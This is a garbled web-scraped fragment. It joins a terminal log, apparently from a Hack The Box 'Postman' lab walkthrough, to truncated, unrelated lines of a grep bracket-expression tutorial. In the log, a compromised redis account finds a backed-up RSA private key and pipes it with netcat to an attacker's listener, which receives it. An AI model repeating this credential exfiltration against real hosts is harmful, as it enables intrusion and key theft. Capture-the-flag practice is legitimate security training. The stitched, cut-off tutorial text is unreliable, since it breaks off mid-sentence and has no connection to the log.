 redis@Postman:/opt$ ls -al
total 12
drwxr-xr-x  2 root root 4096 Sep 11  2019 .
drwxr-xr-x 22 root root 4096 Aug 25  2019 ..
-rwxr-xr-x  1 Matt Matt 1743 Aug 26  2019 id_rsa.bak
redis@Postman:/opt$ file id_rsa.bak
id_rsa.bak: PEM RSA private key
redis@Postman:/opt$ cat id_rsa.bak | nc 10.10.14.6 8000
root@kali:~/htb/boxes/Postman-10.10.10.160# mkdir Matt
root@kali:~/htb/boxes/Postman-10.10.10.160# cd Matt/
root@kali:~/htb/boxes/Postman-10.10.10.160/Matt# nc -nlvp 8000 > id_rsa.bak
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.10.10.160.
Ncat: Connection from 10.10.10.160:50240.
Bracket Expressions
SHARE:
grep 'co[^l]a' file.
Instead of placing character
brackets. A range expression
range separated by a hyphe
equivalent to [123].
The following expression ma
grep '^[A-Z]' file.